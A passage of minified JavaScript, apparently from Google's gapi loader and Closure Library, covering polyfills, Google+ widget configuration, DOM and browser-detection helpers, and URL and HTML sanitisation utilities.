ra("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});ra("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});ra("Array.prototype.flatMap",function(a){return a?a:function(b,c){var d=[];Array.prototype.forEach.call(this,function(e,f){e=b.call(c,e,f,this);Array.isArray(e)?d.push.apply(d,e):d.push(e)});return d}});
ra("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});ra("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}});
ra("String.prototype.replaceAll",function(a){return a?a:function(b,c){if(b instanceof RegExp&&!b.global)throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");return b instanceof RegExp?this.replace(b,c):this.replace(new RegExp(String(b).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"),"g"),c)}});
ra("WeakSet",function(a){if(function(){if(!a||!Object.seal)return!1;try{var c=Object.seal({}),d=Object.seal({}),e=new a([c]);if(!e.has(c)||e.has(d))return!1;e.delete(c);e.add(d);return!e.has(c)&&e.has(d)}catch(f){return!1}}())return a;var b=function(c){this.Ra=new WeakMap;if(c){c=_.Da(c);for(var d;!(d=c.next()).done;)this.add(d.value)}};b.prototype.add=function(c){this.Ra.set(c,!0);return this};b.prototype.has=function(c){return this.Ra.has(c)};b.prototype.delete=function(c){return this.Ra.delete(c)};
return b});var Na=function(a){a=Math.trunc(a)||0;a<0&&(a+=this.length);if(!(a<0||a>=this.length))return this[a]};ra("Array.prototype.at",function(a){return a?a:Na});qa("at",function(a){return a?a:Na});ra("String.prototype.at",function(a){return a?a:Na});ra("Math.imul",function(a){return a?a:function(b,c){b=Number(b);c=Number(c);var d=b&65535,e=c&65535;return d*e+((b>>>16&65535)*e+d*(c>>>16&65535)<<16>>>0)|0}});_.Sa={};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.Ua=_.Ua||{};_.Xa=this||self;_.Ya=_.Xa._F_toggles||[];_.$a="closure_uid_"+(Math.random()*1E9>>>0);_.ab=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}};_.t=function(a,b){a=a.split(".");for(var c=_.Xa,d;a.length&&(d=a.shift());)a.length||b===void 0?c=c[d]&&c[d]!==Object.prototype[d]?c[d]:c[d]={}:c[d]=b};
_.bb=function(a,b){function c(){}c.prototype=b.prototype;a.N=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.base=function(d,e,f){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[e].apply(d,h)}};_.eb=window.osapi=window.osapi||{};
window.___jsl=window.___jsl||{};
(window.___jsl.cd=window.___jsl.cd||[]).push({gwidget:{parsetags:"explicit"},appsapi:{plus_one_service:"/plus/v1"},csi:{rate:.01},poshare:{hangoutContactPickerServer:"https://plus.google.com"},gappsutil:{required_scopes:["https://www.googleapis.com/auth/plus.me","https://www.googleapis.com/auth/plus.people.recommended"],display_on_page_ready:!1},appsutil:{required_scopes:["https://www.googleapis.com/auth/plus.me","https://www.googleapis.com/auth/plus.people.recommended"],display_on_page_ready:!1},
"oauth-flow":{authUrl:"https://accounts.google.com/o/oauth2/auth",proxyUrl:"https://accounts.google.com/o/oauth2/postmessageRelay",redirectUri:"postmessage"},iframes:{sharebox:{params:{json:"&"},url:":socialhost:/:session_prefix:_/sharebox/dialog"},plus:{url:":socialhost:/:session_prefix:_/widget/render/badge?usegapi=1"},":socialhost:":"https://apis.google.com",":im_socialhost:":"https://plus.googleapis.com",domains_suggest:{url:"https://domains.google.com/suggest/flow"},card:{params:{s:"#",userid:"&"},
url:":socialhost:/:session_prefix:_/hovercard/internalcard"},":signuphost:":"https://plus.google.com",":gplus_url:":"https://plus.google.com",plusone:{url:":socialhost:/:session_prefix:_/+1/fastbutton?usegapi=1"},plus_share:{url:":socialhost:/:session_prefix:_/+1/sharebutton?plusShare=true&usegapi=1"},plus_circle:{url:":socialhost:/:session_prefix:_/widget/plus/circle?usegapi=1"},plus_followers:{url:":socialhost:/_/im/_/widget/render/plus/followers?usegapi=1"},configurator:{url:":socialhost:/:session_prefix:_/plusbuttonconfigurator?usegapi=1"},
appcirclepicker:{url:":socialhost:/:session_prefix:_/widget/render/appcirclepicker"},page:{url:":socialhost:/:session_prefix:_/widget/render/page?usegapi=1"},person:{url:":socialhost:/:session_prefix:_/widget/render/person?usegapi=1"},community:{url:":ctx_socialhost:/:session_prefix::im_prefix:_/widget/render/community?usegapi=1"},follow:{url:":socialhost:/:session_prefix:_/widget/render/follow?usegapi=1"},commentcount:{url:":socialhost:/:session_prefix:_/widget/render/commentcount?usegapi=1"},comments:{url:":socialhost:/:session_prefix:_/widget/render/comments?usegapi=1"},
blogger:{url:":socialhost:/:session_prefix:_/widget/render/blogger?usegapi=1"},youtube:{url:":socialhost:/:session_prefix:_/widget/render/youtube?usegapi=1"},reportabuse:{url:":socialhost:/:session_prefix:_/widget/render/reportabuse?usegapi=1"},additnow:{url:":socialhost:/additnow/additnow.html"},appfinder:{url:"https://workspace.google.com/:session_prefix:marketplace/appfinder?usegapi=1"},":source:":"1p"},poclient:{update_session:"google.updateSessionCallback"},"googleapis.config":{rpc:"/rpc",root:"https://content.googleapis.com",
"root-1p":"https://clients6.google.com",useGapiForXd3:!0,xd3:"/static/proxy.html",auth:{useInterimAuth:!1}},report:{apis:["iframes\\..*","gadgets\\..*","gapi\\.appcirclepicker\\..*","gapi\\.client\\..*"],rate:1E-4},client:{perApiBatch:!0},gen204logger:{interval:3E4,rate:.001,batch:!1}});
var mb;_.jb=function(a){return function(){return _.fb[a].apply(this,arguments)}};_.kb=function(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,_.kb);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b);this.v_=!0};mb=function(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");_.kb.call(this,c+a[d])};_.fb=[];_.bb(_.kb,Error);_.kb.prototype.name="CustomError";_.bb(mb,_.kb);mb.prototype.name="AssertionError";
var wb,xb,yb;_.nb=function(a,b){return _.fb[a]=b};_.pb=function(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};_.rb=function(a,b){return(0,_.qb)(a,b)>=0};_.tb=function(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};_.ub=function(a){var b=typeof a;return b=="object"&&a!=null||b=="function"};
_.x=function(a,b){a.prototype=(0,_.ca)(b.prototype);a.prototype.constructor=a;if(_.za)(0,_.za)(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.N=b.prototype};_.vb=function(a,b){a=a.split(".");b=b||_.Xa;for(var c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b};wb=function(a,b){var c=_.vb("WIZ_global_data.oxN3nb");a=c&&c[a];return a!=null?a:b};
xb=function(a,b,c){return a.call.apply(a.bind,arguments)};yb=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};_.zb=function(a,b,c){_.zb=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?xb:yb;return _.zb.apply(null,arguments)};_.qb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};
_.Ab=Array.prototype.lastIndexOf?function(a,b){return Array.prototype.lastIndexOf.call(a,b,a.length-1)}:function(a,b){var c=a.length-1;c<0&&(c=Math.max(0,a.length+c));if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.lastIndexOf(b,c);for(;c>=0;c--)if(c in a&&a[c]===b)return c;return-1};_.Cb=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a==="string"?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};
_.Eb=Array.prototype.filter?function(a,b){return Array.prototype.filter.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=[],e=0,f=typeof a==="string"?a.split(""):a,h=0;h<c;h++)if(h in f){var k=f[h];b.call(void 0,k,h,a)&&(d[e++]=k)}return d};_.Gb=Array.prototype.map?function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f=typeof a==="string"?a.split(""):a,h=0;h<d;h++)h in f&&(e[h]=b.call(c,f[h],h,a));return e};
_.Hb=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a==="string"?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return!0;return!1};_.Ib=Array.prototype.every?function(a,b,c){return Array.prototype.every.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a==="string"?a.split(""):a,f=0;f<d;f++)if(f in e&&!b.call(c,e[f],f,a))return!1;return!0};var Jb=!!(_.Ya[0]>>17&1),Kb=!!(_.Ya[0]&4096),Nb=!!(_.Ya[0]>>18&1),Ob=!!(_.Ya[0]&16),Pb=!!(_.Ya[0]>>19&1),Qb=!!(_.Ya[0]&256),Rb=!!(_.Ya[0]&1024);var Sb;Sb=wb(1,!0);_.Vb=Jb?Nb:wb(610401301,!1);_.Wb=Jb?Ob:wb(1331761403,!1);_.Xb=Jb?Pb:wb(651175828,!1);_.Yb=Jb?Kb||!Qb:wb(748402147,!0);_.Zb=Jb?Kb||!Rb:wb(824656860,Sb);_.$b=function(a){_.$b[" "](a);return a};_.$b[" "]=function(){};
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var dc,fc,vc,Ic,Qc,dd,nd;_.ac=function(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};_.bc=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};dc=function(){var a=null;if(!cc)return a;try{var b=function(c){return c};a=cc.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a};fc=function(){ec===void 0&&(ec=dc());return ec};_.ic=function(a){var b=fc();a=b?b.createHTML(a):a;return new _.hc(a)};
_.jc=function(a){if(a instanceof _.hc)return a.PZ;throw Error("j");};_.lc=function(a){return new _.kc(a)};_.nc=function(a){var b=fc();a=b?b.createScriptURL(a):a;return new _.mc(a)};_.oc=function(a){if(a instanceof _.mc)return a.QZ;throw Error("j");};_.qc=function(a){return a instanceof _.pc};_.tc=function(a){if(_.qc(a))return a.SZ;throw Error("j");};vc=function(a){return new _.uc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})};_.xc=function(a){if(wc.test(a))return a};
_.yc=function(a){return a instanceof _.pc?_.tc(a):_.xc(a)};_.zc=function(a,b){if(a instanceof _.hc)return a;a=String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;");if(b==null?0:b.Hwa)a=a.replace(/(^|[\r\n\t ]) /g,"$1&#160;");if(b==null?0:b.Cia)a=a.replace(/(\r\n|\n|\r)/g,"<br>");if(b==null?0:b.Iwa)a=a.replace(/(\t+)/g,'<span style="white-space:pre">$1</span>');return _.ic(a)};
_.Cc=function(a){var b=_.Ac.apply(1,arguments);if(b.length===0)return _.nc(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return _.nc(c)};_.Dc=function(a,b){this.width=a;this.height=b};_.Ec=function(a,b){return a.lastIndexOf(b,0)==0};_.Fc=function(a){return/^[\s\xa0]*$/.test(a)};_.Gc=function(a,b){return a.indexOf(b)!=-1};
_.Jc=function(a,b){var c=0;a=(0,_.Hc)(String(a)).split(".");b=(0,_.Hc)(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",h=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(f[0].length==0&&h[0].length==0)break;c=Ic(f[1].length==0?0:parseInt(f[1],10),h[1].length==0?0:parseInt(h[1],10))||Ic(f[2].length==0,h[2].length==0)||Ic(f[2],h[2]);f=f[3];h=h[3]}while(c==0)}return c};
Ic=function(a,b){return a<b?-1:a>b?1:0};_.Kc=function(a,b){b=_.yc(b);b!==void 0&&(a.href=b)};_.Lc=function(a,b,c,d){b=_.yc(b);return b!==void 0?a.open(b,c,d):null};_.Mc=function(a,b){b=b===void 0?document:b;var c,d;b=(d=(c=b).querySelector)==null?void 0:d.call(c,a+"[nonce]");return b==null?"":b.nonce||b.getAttribute("nonce")||""};_.Nc=function(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("j");a.innerHTML=_.jc(b)};
_.Oc=function(){var a=_.Xa.navigator;return a&&(a=a.userAgent)?a:""};Qc=function(a){if(!_.Vb||!_.Pc)return!1;for(var b=0;b<_.Pc.brands.length;b++){var c=_.Pc.brands[b].brand;if(c&&_.Gc(c,a))return!0}return!1};_.Rc=function(a){return _.Gc(_.Oc(),a)};_.Tc=function(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};_.Uc=function(){return _.Vb?!!_.Pc&&_.Pc.brands.length>0:!1};_.Vc=function(){return _.Uc()?!1:_.Rc("Opera")};
_.Wc=function(){return _.Uc()?!1:_.Rc("Trident")||_.Rc("MSIE")};_.Xc=function(){return _.Uc()?!1:_.Rc("Edge")};_.Yc=function(){return _.Uc()?Qc("Microsoft Edge"):_.Rc("Edg/")};_.Zc=function(){return _.Uc()?Qc("Opera"):_.Rc("OPR")};_.$c=function(){return _.Rc("Firefox")||_.Rc("FxiOS")};_.ad=function(){return _.Uc()?Qc("Chromium"):(_.Rc("Chrome")||_.Rc("CriOS"))&&!_.Xc()||_.Rc("Silk")};
_.bd=function(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}};_.cd=function(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),c[1]=="7.0")if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b};
dd=function(){return _.Vb?!!_.Pc&&!!_.Pc.platform:!1};_.ed=function(){return dd()?_.Pc.platform==="Android":_.Rc("Android")};_.fd=function(){return _.Rc("iPhone")&&!_.Rc("iPod")&&!_.Rc("iPad")};_.hd=function(){return _.fd()||_.Rc("iPad")||_.Rc("iPod")};_.id=function(){return dd()?_.Pc.platform==="macOS":_.Rc("Macintosh")};_.jd=function(){return dd()?_.Pc.platform==="Windows":_.Rc("Windows")};_.kd=function(){return dd()?_.Pc.platform==="Chrome OS":_.Rc("CrOS")};
_.ld=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a};_.md=function(a){return _.ld(a,a)};_.Ac=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};_.pd=function(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"};_.qd=function(a){var b=_.pd(a);return b=="array"||b=="object"&&typeof a.length=="number"};_.rd=function(){return Date.now()};var sd=globalThis.trustedTypes,cc=sd,ec;_.hc=function(a){this.PZ=a};_.hc.prototype.toString=function(){return this.PZ+""};_.td=function(){return new _.hc(sd?sd.emptyHTML:"")}();_.kc=function(a){this.RZ=a};_.kc.prototype.toString=function(){return this.RZ};_.mc=function(a){this.QZ=a};_.mc.prototype.toString=function(){return this.QZ+""};_.pc=function(a){this.SZ=a};_.pc.prototype.toString=function(){return this.SZ};_.ud=new _.pc("about:invalid#zClosurez");var wc;_.uc=function(a){this.zj=a};_.vd=[vc("data"),vc("http"),vc("https"),vc("mailto"),vc("ftp"),new _.uc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];_.wd=function(){return typeof URL==="function"}();wc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;_.xd=function(a,b){return a==b?!0:a&&b?a.width==b.width&&a.height==b.height:!1};_.g=_.Dc.prototype;_.g.clone=function(){return new _.Dc(this.width,this.height)};_.g.area=function(){return this.width*this.height};_.g.aspectRatio=function(){return this.width/this.height};_.g.isEmpty=function(){return!this.area()};_.g.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};
_.g.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};_.g.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};_.g.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};_.Hc=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};_.yd=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};_.zd=Math.random()*2147483648|0;var Ad;Ad=_.Xa.navigator;_.Pc=Ad?Ad.userAgentData||null:null;var Sd,Ud,Zd;_.Bd=_.Vc();_.Cd=_.Wc();_.Dd=_.Rc("Edge");_.Ed=_.Dd||_.Cd;_.Fd=_.Rc("Gecko")&&!(_.Gc(_.Oc().toLowerCase(),"webkit")&&!_.Rc("Edge"))&&!(_.Rc("Trident")||_.Rc("MSIE"))&&!_.Rc("Edge");_.Gd=_.Gc(_.Oc().toLowerCase(),"webkit")&&!_.Rc("Edge");_.Hd=_.Gd&&_.Rc("Mobile");_.Id=_.id();_.Jd=_.jd();_.Kd=(dd()?_.Pc.platform==="Linux":_.Rc("Linux"))||_.kd();_.Nd=_.ed();_.Od=_.fd();_.Pd=_.Rc("iPad");_.Qd=_.Rc("iPod");_.Rd=_.hd();Sd=function(){var a=_.Xa.document;return a?a.documentMode:void 0};
a:{var Vd="",Wd=function(){var a=_.Oc();if(_.Fd)return/rv:([^\);]+)(\)|;)/.exec(a);if(_.Dd)return/Edge\/([\d\.]+)/.exec(a);if(_.Cd)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(_.Gd)return/WebKit\/(\S+)/.exec(a);if(_.Bd)return/(?:Version)[ \/]?(\S+)/.exec(a)}();Wd&&(Vd=Wd?Wd[1]:"");if(_.Cd){var Xd=Sd();if(Xd!=null&&Xd>parseFloat(Vd)){Ud=String(Xd);break a}}Ud=Vd}_.Yd=Ud;if(_.Xa.document&&_.Cd){var $d=Sd();Zd=$d?$d:parseInt(_.Yd,10)||void 0}else Zd=void 0;_.ae=Zd;var ge,ne,me;_.de=function(a){return a?new _.be(_.ce(a)):nd||(nd=new _.be)};_.ee=function(a,b){return typeof b==="string"?a.getElementById(b):b};_.fe=function(a,b,c,d){a=d||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")};
_.he=function(a,b){_.bc(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:ge.hasOwnProperty(d)?a.setAttribute(ge[d],c):_.Ec(d,"aria-")||_.Ec(d,"data-")?a.setAttribute(d,c):a[d]=c})};ge={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};_.je=function(a){return _.ie(a||window)};
_.ie=function(a){a=a.document;a=_.ke(a)?a.documentElement:a.body;return new _.Dc(a.clientWidth,a.clientHeight)};_.le=function(a){return a?a.defaultView:window};_.oe=function(a,b){var c=b[1],d=me(a,String(b[0]));c&&(typeof c==="string"?d.className=c:Array.isArray(c)?d.className=c.join(" "):_.he(d,c));b.length>2&&ne(a,d,b,2);return d};
ne=function(a,b,c,d){function e(k){k&&b.appendChild(typeof k==="string"?a.createTextNode(k):k)}for(;d<c.length;d++){var f=c[d];if(!_.qd(f)||_.ub(f)&&f.nodeType>0)e(f);else{a:{if(f&&typeof f.length=="number"){if(_.ub(f)){var h=typeof f.item=="function"||typeof f.item=="string";break a}if(typeof f==="function"){h=typeof f.item=="function";break a}}h=!1}_.Cb(h?_.ac(f):f,e)}}};_.pe=function(a){return me(document,a)};
me=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};_.ke=function(a){return a.compatMode=="CSS1Compat"};_.qe=function(a){if(a.nodeType!=1)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
_.re=function(a,b){ne(_.ce(a),a,arguments,1)};_.se=function(a){for(var b;b=a.firstChild;)a.removeChild(b)};_.te=function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b)};_.ue=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};_.ve=function(a){return a.children!=void 0?a.children:Array.prototype.filter.call(a.childNodes,function(b){return b.nodeType==1})};_.we=function(a){return _.ub(a)&&a.nodeType==1};
_.xe=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};_.ce=function(a){return a.nodeType==9?a:a.ownerDocument||a.document};
_.ye=function(a,b){if("textContent"in a)a.textContent=b;else if(a.nodeType==3)a.data=String(b);else if(a.firstChild&&a.firstChild.nodeType==3){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else _.se(a),a.appendChild(_.ce(a).createTextNode(String(b)))};_.be=function(a){this.Ac=a||_.Xa.document||document};_.g=_.be.prototype;_.g.Ja=_.de;_.g.TL=_.jb(0);_.g.yb=function(){return this.Ac};_.g.O=_.jb(1);_.g.getElementsByTagName=function(a,b){return(b||this.Ac).getElementsByTagName(String(a))};
_.g.SH=_.jb(2);_.g.Ba=function(a,b,c){return _.oe(this.Ac,arguments)};_.g.createElement=function(a){return me(this.Ac,a)};_.g.createTextNode=function(a){return this.Ac.createTextNode(String(a))};_.g.getWindow=function(){return this.Ac.defaultView};_.g.appendChild=function(a,b){a.appendChild(b)};_.g.append=_.re;_.g.canHaveChildren=_.qe;_.g.ne=_.se;_.g.gW=_.te;_.g.removeNode=_.ue;_.g.dH=_.ve;_.g.isElement=_.we;_.g.contains=_.xe;_.g.xH=_.ce;_.g.xj=_.jb(3);
/*
 gapi.loader.OBJECT_CREATE_TEST_OVERRIDE &&*/
_.ze=function(a){return a===null?"null":a===void 0?"undefined":a};_.Be=window;_.Ce=document;_.De=_.Be.location;_.Ee=/\[native code\]/;_.Fe=function(a,b,c){return a[b]=a[b]||c};_.Ge=function(){var a;if((a=Object.create)&&_.Ee.test(a))a=a(null);else{a={};for(var b in a)a[b]=void 0}return a};_.He=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};_.Ie=function(a,b){a=a||{};for(var c in a)_.He(a,c)&&(b[c]=a[c])};_.Je=_.Fe(_.Be,"gapi",{});_.Ke=function(a,b,c){var d=new RegExp("([#].*&|[#])"+b+"=([^&#]*)","g");b=new RegExp("([?#].*&|[?#])"+b+"=([^&#]*)","g");if(a=a&&(d.exec(a)||b.exec(a)))try{c=decodeURIComponent(a[2])}catch(e){}return c};_.Le=new RegExp(/^/.source+/([a-zA-Z][-+.a-zA-Z0-9]*:)?/.source+/(\/\/[^\/?#]*)?/.source+/([^?#]*)?/.source+/(\?([^#]*))?/.source+/(#((#|[^#])*))?/.source+/$/.source);_.Me=new RegExp(/(%([^0-9a-fA-F%]|[0-9a-fA-F]([^0-9a-fA-F%])?)?)*/.source+/%($|[^0-9a-fA-F]|[0-9a-fA-F]($|[^0-9a-fA-F]))/.source,"g");
_.Ne=new RegExp(/\/?\??#?/.source+"("+/[\/?#]/i.source+"|"+/[\uD800-\uDBFF]/i.source+"|"+/%[c-f][0-9a-f](%[89ab][0-9a-f]){0,2}(%[89ab]?)?/i.source+"|"+/%[0-9a-f]?/i.source+")$","i");_.Pe=function(a,b,c){_.Oe(a,b,c,"add","at")};_.Oe=function(a,b,c,d,e){if(a[d+"EventListener"])a[d+"EventListener"](b,c,!1);else if(a[e+"tachEvent"])a[e+"tachEvent"]("on"+b,c)};_.Qe={};_.Qe=_.Fe(_.Be,"___jsl",_.Ge());_.Fe(_.Qe,"I",0);_.Fe(_.Qe,"hel",10);var Re,Se,Te,Ue,Xe,Ve,We,Ye,$e;Re=function(a){var b=window.___jsl=window.___jsl||{};b[a]=b[a]||[];return b[a]};Se=function(a){var b=window.___jsl=window.___jsl||{};b.cfg=!a&&b.cfg||{};return b.cfg};Te=function(a){return typeof a==="object"&&/\[native code\]/.test(a.push)};
Ue=function(a,b,c){if(b&&typeof b==="object")for(var d in b)!Object.prototype.hasOwnProperty.call(b,d)||c&&d==="___goc"&&typeof b[d]==="undefined"||(a[d]&&b[d]&&typeof a[d]==="object"&&typeof b[d]==="object"&&!Te(a[d])&&!Te(b[d])?Ue(a[d],b[d]):b[d]&&typeof b[d]==="object"?(a[d]=Te(b[d])?[]:{},Ue(a[d],b[d])):a[d]=b[d])};
Xe=function(a,b){if(a&&!/^\s+$/.test(a)){for(;a.charCodeAt(a.length-1)==0;)a=a.substring(0,a.length-1);var c=a,d=Re("dm");d.push(20);try{var e=window.JSON.parse(a)}catch(h){}if(typeof e==="object")return d.push(21),e;try{e=window.JSON.parse("{"+a+"}")}catch(h){}if(typeof e==="object")return d.push(22),e;a=a.replace(RegExp("([^\"',{}\\s]+?)\\s*:\\s*(.*?)[,}\\s]","g"),function(h,k,l){l=l.startsWith('"')?"%DOUBLE_QUOTE%"+l.substring(1):l;l=l.endsWith('"')?l.slice(0,-1)+"%DOUBLE_QUOTE%":l;return"%DOUBLE_QUOTE%"+
k+"%DOUBLE_QUOTE%:"+l});a=a.replace(/\\'/g,"%SINGLE_QUOTE%");a=a.replace(/"/g,'\\"');a=a.replace(/'/g,'"');a=a.replace(/%SINGLE_QUOTE%/g,"'");a=a.replace(/%DOUBLE_QUOTE%/g,'"');try{e=window.JSON.parse(a)}catch(h){}if(typeof e==="object")return d.push(23),e;try{e=window.JSON.parse("{"+a+"}")}catch(h){}if(typeof e==="object")return d.push(24),e;a=document.getElementsByTagName("script")||[];var f;a.length>0&&(f=a[0].nonce||a[0].getAttribute("nonce"));if(f&&f===b||!f&&Ve())if(e=We(c),d.push(25),typeof e===
"object")return e;return{}}};Ve=function(){var a=window.location.hostname;return a?/(^|\.)(2mdn|ampproject|android|appspot|blogger|blogspot|chrome|chromium|doubleclick|gcpnode|ggpht|gmail|google|google-analytics|googleadservices|googleapis|googleapis-cn|googleoptimize|googlers|googlesource|googlesyndication|googletagmanager|googletagservices|googleusercontent|googlevideo|gstatic|tiltbrush|waze|withgoogle|youtube|ytimg)(\.com?|\.net|\.org)?(\.[a-z][a-z]|\.cat)?$/.test(a):!1};
We=function(a){try{var b=(new Function("return ("+a+"\n)"))()}catch(c){}if(typeof b==="object")return b;try{b=(new Function("return ({"+a+"\n})"))()}catch(c){}return b};Ye=function(a,b){var c={___goc:void 0};a.length&&a[a.length-1]&&Object.hasOwnProperty.call(a[a.length-1],"___goc")&&typeof a[a.length-1].___goc==="undefined"&&(c=a.pop());Ue(c,b);a.push(c)};
$e=function(a){Se(!0);var b=window.___gcfg,c=Re("cu"),d=window.___gu;b&&b!==d&&(Ye(c,b),window.___gu=b);b=Re("cu");var e=document.getElementsByTagName("script")||[];d=[];var f=[];f.push.apply(f,Re("us"));for(var h=0;h<e.length;++h)for(var k=e[h],l=0;l<f.length;++l)k.src&&k.src.indexOf(f[l])==0&&d.push(k);d.length==0&&e.length>0&&e[e.length-1].src&&d.push(e[e.length-1]);for(e=0;e<d.length;++e)d[e].getAttribute("gapi_processed")||(d[e].setAttribute("gapi_processed",!0),(f=d[e])?(h=f.nodeType,f=h==3||
h==4?f.nodeValue:f.textContent||""):f=void 0,h=d[e].nonce||d[e].getAttribute("nonce"),(f=Xe(f,h))&&b.push(f));a&&Ye(c,a);d=Re("cd");a=0;for(b=d.length;a<b;++a)Ue(Se(),d[a],!0);d=Re("ci");a=0;for(b=d.length;a<b;++a)Ue(Se(),d[a],!0);a=0;for(b=c.length;a<b;++a)Ue(Se(),c[a],!0)};_.af=function(a,b){var c=Se();if(!a)return c;a=a.split("/");for(var d=0,e=a.length;c&&typeof c==="object"&&d<e;++d)c=c[a[d]];return d===a.length&&c!==void 0?c:b};
